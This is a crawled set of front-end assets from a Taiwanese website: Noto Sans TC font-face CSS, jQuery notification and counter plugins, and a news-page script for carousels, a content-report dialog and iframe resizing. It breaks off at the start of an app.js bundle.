  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/jquery-showmessage/js/jquery.showMessage.min.js?t=13
body_size: 884
content:
/*
 showMessage - jQuery plugin
 Simple Twitter like notification method
 Examples and documentation can be found at http://showMessage.dingobytes.com/
 Copyright (c) 2009 - 2012 Andrew Alba (http://albawebstudio.com)

 Version: 3.1
 Requires jQuery v1.7+

 Dual licensed under the MIT  and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 Date: Fri Sep 28 23:24:00 2010 -0500 */
(function(a){var d,e,i,h,j,k,l,m,n,f;k=function(b){"undefined"!==typeof d&&clearTimeout(d);d=setTimeout(function(){a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()})},b)};l=function(){a(window).keydown(function(b){if(27===(null===b?event.keyCode:b.which))a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}),"undefined"!==typeof d&&clearTimeout(d)})};m=function(b,c,e){var g=a("<span></span>").addClass("messageNav");b&&a(g).html(c+" ");b=a("<a></a>").attr({href:"",
title:e}).css("text-decoration","underline").click(function(){a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()});clearTimeout(d);return!1}).text(e);a(g).append(b);return g};n=function(){a(window).click(function(){if(a("#showMessage",window.parent.document).length)return a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}),a(window).unbind("click"),"undefined"!==typeof d&&clearTimeout(d),!1})};f=function(b,c){try{a("#showMessage",window.parent.document).length&&
a("#showMessage",window.parent.document).remove();e=a("<div></div>").css({position:c.position,"z-index":c.zIndex,filter:"Alpha(Opacity="+100*c.opacity+")",opacity:c.opacity}).attr("id","showMessage").addClass(c.className);"top"===c.location?a(e).css("top",0):a(e).css("bottom",0);c.useEsc?l():a(window).unbind("keydown");c.displayNavigation?(j=m(c.useEsc,c.escText,c.closeText),a(e).append(j)):n();h=a("<ul></ul>");for(var d=0;d<c.thisMessage.length;d++){var g=a("<li></li>").html(c.thisMessage[d]);a(h).append(g)}i=
a("<div></div>").addClass("stateHolder").append(h);a(e).append(i);"top"===c.location?a(b,window.parent.document).prepend(e):a(b,window.parent.document).append(e);a(e).fadeIn();c.autoClose&&k(c.delayTime)}catch(f){console.log("error message:",f.message)}};a.fn.showMessage=function(b){if(!a(this).length)return this;b=a.extend({},a.fn.showMessage.defaults,b);f(this,b)};a.showMessage=function(b){b=a.extend({},a.fn.showMessage.defaults,b);f(a("body",window.parent.document),b)};a.showMessage.close=function(){a("#showMessage",
window.parent.document).length&&("undefined"!==typeof d&&clearTimeout(d),a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}));return!1};a.showMessage.init=function(){a("#showMessage")};a.fn.showMessage.defaults={thisMessage:[],className:"notification",position:"fixed",zIndex:1001,opacity:0.9,location:"top",useEsc:!0,displayNavigation:!0,closeText:"close",escText:"Esc Key or",autoClose:!1,delayTime:5E3,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},
onClosed:function(){},onError:function(){}};a(document).ready(function(){a.showMessage.init()})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/handleCounter.js?t=13
body_size: 526
content:
/**
 * handle counter
 */
;(function () {
    'use strict';
    $.fn.handleCounter = function (options) {
        var $input,
            $btnMinus,
            $btnPlugs,
            minimum,
            maximize,
            writable,
            onChange,
            onMinimum,
            onMaximize;
        var $handleCounter = this
        $btnMinus = $handleCounter.find('.counter-minus')
        $input = $handleCounter.find('input')
        $btnPlugs = $handleCounter.find('.counter-plus')
        var defaultOpts = {
            writable: true,
            minimum: 1,
            maximize: null,
            onChange: function(){},
            onMinimum: function(){},
            onMaximize: function(){}
        }
        var settings = $.extend({}, defaultOpts, options)
        minimum = settings.minimum
        maximize = settings.maximize
        writable = settings.writable
        onChange = settings.onChange
        onMinimum = settings.onMinimum
        onMaximize = settings.onMaximize
        if (!$.isNumeric(minimum)) {
            minimum = defaultOpts.minimum
        }
        if (!$.isNumeric(maximize)) {
            maximize = defaultOpts.maximize
        }
        var inputVal = $input.val()
        if (isNaN(parseInt(inputVal))) {
            inputVal = $input.val(0).val()
        }
        if (!writable) {
            $input.prop('disabled', true)
        }

        changeVal(inputVal)
        $input.val(inputVal)
        $btnMinus.click(function () {
            var num = parseInt($input.val())
            if (num > minimum) {
                $input.val(num - 1)
                changeVal(num - 1)
            }
        })
        $btnPlugs.click(function () {
            var num = parseInt($input.val())
            if (maximize==null||num < maximize) {
                $input.val(num + 1)
                changeVal(num + 1)
            }
        })
        var keyUpTime
        $input.keyup(function () {
            clearTimeout(keyUpTime)
            keyUpTime = setTimeout(function() {
                var num = $input.val()
                if (num == ''){
                    num = minimum
                    $input.val(minimum)
                }
                var reg = new RegExp("^[\\d]*$")
                if (isNaN(parseInt(num)) || !reg.test(num)) {
                    $input.val($input.data('num'))
                    changeVal($input.data('num'))
                } else if (num < minimum) {
                    $input.val(minimum)
                    changeVal(minimum)
                }else if (maximize!=null&&num > maximize) {
                    $input.val(maximize)
                    changeVal(maximize)
                } else {
                    changeVal(num)
                }
            },300)
        })
        $input.focus(function () {
            var num = $input.val()
            if (num == 0) $input.select()
        })

        function changeVal(num) {
            $input.data('num', num)
            $btnMinus.prop('disabled', false)
            $btnPlugs.prop('disabled', false)
            if (num <= minimum) {
                $btnMinus.prop('disabled', true)
                onMinimum.call(this, num)
            } else if (maximize!=null&&num >= maximize) {
                $btnPlugs.prop('disabled', true)
                onMaximize.call(this, num)
            }
            onChange.call(this, num)
        }
        return $handleCounter
    };
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/html/news/myjs/3-3.js?t=1762229702
body_size: 1592
content:

var maxLimit = 100;

$(function() {
	mywidth="40%";
	if (detectmob() == true) {
		mywidth="100%";
	}
    
	
	
	$('.ad_top.owl-carousel').owlCarousel({
        margin: 0,
        loop:true,
        nav: false,
        autoplay:true,
        autoplayTimeout:5000,
        responsive: {
            0: {
                items: 1
            },
            991: {
                items: 1
            },
            1000: {
                items: 1
            }
        }			
    })
	
	$('.ad_right.owl-carousel').owlCarousel({
        margin: 0,
        loop:true,
        nav: false,
        autoplay:true,
        autoplayTimeout:5000,
        responsive: {
            0: {
                items: 1
            },
            991: {
                items: 1
            },
            1000: {
                items: 1
            }
        }			
    })
	
	$('.ad_bottom.owl-carousel').owlCarousel({
        margin: 0,
        loop:true,
        nav: false,
        autoplay:true,
        autoplayTimeout:5000,
        responsive: {
            0: {
                items: 1
            },
            991: {
                items: 1
            },
            1000: {
                items: 1
            }
        }			
    })
	
	$('.ad_content.owl-carousel').owlCarousel({
        margin: 0,
        loop:true,
        nav: false,
        autoplay:true,
        autoplayTimeout:5000,
        responsive: {
            0: {
                items: 1
            },
            991: {
                items: 1
            },
            1000: {
                items: 1
            }
        }			
    })
	
	$( "#report_panel" ).dialog({
      autoOpen: false,
	  closeOnEscape: true,
      open: function(event, ui) {
          $(".ui-dialog-titlebar-close", ui.dialog | ui).hide();
		  $(".ui-dialog-titlebar", ui.dialog | ui).hide();
      },
	  width: mywidth
    });
	
	$( "#report_panel" ).dialog( "close" );
	
	$('#report_desc').keyup(function () {
        var lengthCount = this.value.length;              
        if (lengthCount > maxLimit) {
            this.value = this.value.substring(0, maxLimit);
            var charactersLeft = maxLimit - lengthCount + 1;                   
        }
        else {                   
            var charactersLeft = maxLimit - lengthCount;                   
        }
        $('#report_desc_count').text(charactersLeft + '/100');
    });

    for (var i=0; i<$('article').find('img').length; i++) {
        var target = $('article').find('img')[i];
        var target_alt = $(target).attr('alt');
        if ( target_alt ) {
            $(target).after('<p style="margin-top:-20px;padding:0px;font-size:15px;">'+target_alt+'</p>');
        }
    }
});

$(function() {
    $(window).resize(function() {
        resize_iframe();
    });

    resize_iframe();
});

function resize_iframe() {
    $('iframe').each(function(i) {
        if ( $(this).attr('src') ) {

            if ( $(this).attr('src').indexOf('https://www.facebook.com/plugins/post.php') >= 0 ) {
                return;
            }

            if ( $(this).attr('src').indexOf('dailymotion') >= 0 ) {
                return;
            }

            // console.log( $(this).attr('src') );
            let w = $(this).attr('width');
            w = w.replace('%', '');

            let h = $(this).attr('height');
            h = h.replace('%', '');
            
            if ( !w && !h ) {
                w = $(this).css('width');
                w = w.replace('px', '');

                h = $(this).css('height');
                h = h.replace('px', '');
            }

            w = parseInt(w);
            h = parseInt(h);

            // console.log(w + ':' + h);

            // $(this).css('border', '11px solid red');

            $(this).css('width', '100%');
            $(this).css('height', ($(this).width() * h / w) + 'px');

            // alert( $(this).attr('src') );

            // console.log(($(this).width() * 3 / 4));

            // console.log($(this).width() / $(this).height());
        }
    });
}
  
function Event_Openform_OnClick() {
    $( "#report_panel" ).dialog( "open" );
}  

//送出信件
function Event_Send_OnClick(doc_type,doc_rowid,doc_id,doc_name) {
	
	member = document.getElementById("member").value.trim();
	
    if (member == "") {
		document.location.href = '../auth/1-3.php';
		alert('請先登入會員');		
		return;
    }
	
	report_desc = document.getElementById("report_desc").value.trim();
	
	report_type   = 1;
	report_name = "這是異端思想";	
	if (document.getElementById("report2").checked == true) {
		report_type   = 2;
		report_name = "色情內容";
	}
	if (document.getElementById("report3").checked == true) {
		report_type   = 3;
		report_name = "暴力或禁止的內容";
	}
	if (document.getElementById("report4").checked == true) {
		report_type   = 4;
		report_name = "這會冒犯他人";
	}
	if (document.getElementById("report5").checked == true) {
		report_type   = 5;
		report_name = "不實報導";
	}
	if (document.getElementById("report6").checked == true) {
		report_type   = 6;
		report_name = "其他";
		
		if (report_desc == "") {
		    alert("其他的原因必須輸入");
		    return;
	    }
	}
	
    len = getBLen(report_desc);  //計算文字長度
	maxlen  = 100;
	maxname = "其他的原因";
	if (len > maxlen) {
		alert("["+maxname+"]不可輸入超過 "+maxlen+" 英文字長度");
		return;
	}
	
	//處理資料
	$.ajax({
        url: "../video/4-4_send.php", 
        type: "POST", 
	    dataType: 'json',
        data: {
			member:member,
			doc_type:doc_type,
			doc_rowid:doc_rowid,
			doc_id:doc_id,
			doc_name:doc_name,
			report_type:report_type,
            report_name:report_name,
            report_desc:report_desc			 
		}, 
        success: function(response) {
			 
		    if (response.success == true) {
				 	
			    alert(response.msg);				
				
			    $( '#report_panel' ).dialog( 'close' );
				
				document.getElementById("report1").checked   = true;
				document.getElementById("report_desc").value = "";
		    }
			else {	
                alert(response.msg);				 
				return;
			}
        }, 
            error: function() {
	    }
    });
}

function detectmob() { 
 if(window.innerWidth <= 993 ) {
	 return true;
 }
 
 if( navigator.userAgent.match(/Android/i)
 || navigator.userAgent.match(/webOS/i)
 || navigator.userAgent.match(/iPhone/i)
 || navigator.userAgent.match(/iPad/i)
 || navigator.userAgent.match(/iPod/i)
 || navigator.userAgent.match(/BlackBerry/i)
 || navigator.userAgent.match(/Windows Phone/i)
 ){
    return true;
  }
 else {
    return false;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/app.js?t=14
body_size: 31736
content:
(function e(t, n, r) {
    function s(o, u) {
        if (!n[o]) {
            if (!t[o]) {
                var a = typeof require == "function" && require;
                if (!u && a) return a(o, !0);
                if (i) return i(o, !0);
                throw new Error("Cannot find module '" + o + "'")
            }
            var f = n[o] = {
                exports: {}
            };
            t[o][0].call(f.exports, function(e) {
                var n = t[o][1][e];
                return s(n ? n : e)
            }, f, f.exports, e, t, n, r)
        }
        return n[o].exports
    }
    var i = typeof require == "function" && require;
    for (var o = 0; o < r.length; o++) s(r[o]);
    return s
})({
    1: [function(require, module, exports) {
        (function() {

            'use strict';

            $(".ui.sidebar").sidebar('attach events', '.sidebar-trigger');
            $('.ui.dropdown').dropdown();
            $('.ui.checkbox').checkbox();
            $('[data-popup="true"]').popup({
                position: "bottom right",
                on: 'click'
            });
           
		    var owl_allcount = 0;
			
            var owl = $('.topcarousel.carousel .owl-carousel').owlCarousel({
                items: 1,
                loop: true,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 4000,
                /*autoplayHoverPause: true,*/
                nav: true,
